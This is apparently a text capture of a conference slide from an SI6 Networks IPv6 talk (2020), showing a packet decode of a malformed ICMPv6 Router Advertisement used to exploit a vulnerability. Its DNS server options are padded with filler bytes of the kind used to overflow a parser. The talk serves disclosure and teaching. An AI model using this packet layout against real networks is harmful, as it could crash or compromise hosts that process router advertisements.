 Exploiting the vulnerability (in a nutshell) (III)
Internet Protocol Version 6, Src: fe80::24f5:a2ff:fe30:8890, Dst: fc00:1::c851:d7c4:5a28:bcbb
Internet Control Message Protocol v6
Type: Router Advertisement (134)
Code: 0
Checksum: 0xa263 [unverified] [fragmented datagram]
[Checksum Status: Unverified]
Cur hop limit: 0
Flags: 0x08, Prf (Default Router Preference): High
Router lifetime (s): 1800
Reachable time (ms): 0
Retrans timer (ms): 0
ICMPv6 Option (Recursive DNS Server 4141:4141:4141:4141:4141:4141:4141:4141 4141:4141:4141:4141:4141:4141:4141:4141 4141:4141:4141:4141:1830:ff
Type: Recursive DNS Server (25)
Length: 8 (64 bytes)
Reserved
Lifetime: Infinity (4294967295)
Recursive DNS Servers: 4141:4141:4141:4141:4141:4141:4141:4141
Recursive DNS Servers: 4141:4141:4141:4141:4141:4141:4141:4141
Recursive DNS Servers: 4141:4141:4141:4141:1830:ff18:18a0:18a0
Recursive DNS Servers: 18a0:18a0:18a0:18a0:1a01::
ICMPv6 Option (RA Flags Extension)
Type: RA Flags Extension (26)
Length: 1 (8 bytes)
Flags Expansion Option: 0x0000, Prf (Default Router Preference): Medium
Reserved
ICMPv6 Option (Recursive DNS Server aaaa:aaaa:aaaa:aaaa:ffff:aaaa:aaaa:aaaa aaaa:aaaa:aaaa:aaaa:aaaa:aaaa:aaaa:aaaa aaaa:aaaa:aaaa:aaaa:aaaa:aa
Type: Recursive DNS Server (25)
Length: 21 (168 bytes)
Reserved
Lifetime: Infinity (4294967295)
Recursive DNS Servers: aaaa:aaaa:aaaa:aaaa:ffff:aaaa:aaaa:aaaa
Recursive DNS Servers: aaaa:aaaa:aaaa:aaaa:aaaa:aaaa:aaaa:aaaa
Recursive DNS Servers: aaaa:aaaa:aaaa:aaaa:aaaa:aaaa:aaaa:aaaa
[Unreassembled Packet: ICMPv6]
UK IPv6 Council Annual Meeting 2020
December 17th, 2020
© 2020 SI6 Networks. All rights reserved
SI6
NETWORKS